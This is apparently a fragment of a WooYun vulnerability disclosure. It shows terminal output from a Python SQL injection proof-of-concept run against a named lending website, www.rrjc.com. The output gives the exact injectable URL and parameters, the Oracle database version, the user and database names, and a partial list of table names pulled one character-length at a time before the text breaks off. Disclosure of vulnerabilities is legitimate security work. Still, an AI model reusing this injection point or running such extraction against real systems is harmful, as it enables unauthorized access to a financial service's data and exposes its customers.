 MacbookPro:poc random$ python www.rrjc.com_homeBorrowInvestList.do_SQLI.py  --url http://www.rrjc.com
[*] 注入点: http://www.rrjc.com/queryFundrecordNewList.do?pageBean.pageNum=1&paramMap.fundMode=&paramMap.startTime=2015-09-2
amMap.transactionType=1111111
[*] 数据库版本信息 = Oracle Database 11g Enterprise Edition Release 11.2.0.3.0 - 64bit Production
[*] 数据库用户   = RRJC
[*] 当前数据库   = RRJC
[*] 数据库RRJC含有244个数据表
[+] 获取第1个数据表名
[+] 第1个数据表名长度 16
[*] 第1个数据表 = T_PLAN_REPAYMENT
[+] 获取第2个数据表名
[+] 第2个数据表名长度 9
[*] 第2个数据表 = BT_RIGHTS
[+] 获取第3个数据表名
[+] 第3个数据表名长度 9
[*] 第3个数据表 = TEST_C3P0
[+] 获取第4个数据表名
[+] 第4个数据表名长度 2
[*] 第4个数据表 = TX
[+] 获取第5个数据表名
[+] 第5个数据表名长度 14
[*] 第5个数据表 = T_AUCTION_DEBT
[+] 获取第6个数据表名
[+] 第6个数据表名长度 14
[*] 第6个数据表 = T_AUTOMATICBID
[+] 获取第7个数据表名
[+] 第7个数据表名长度 19
[*] 第7个数据表 = T_AUTOMATICBID_USER
[+] 获取第8个数据表名
[+] 第8个数据表名长度 7
[*] 第8个数据表 = T_AWARD
[+] 获取第9个数据表名
[+] 第9个数据表名长度 14
www.wooyun.org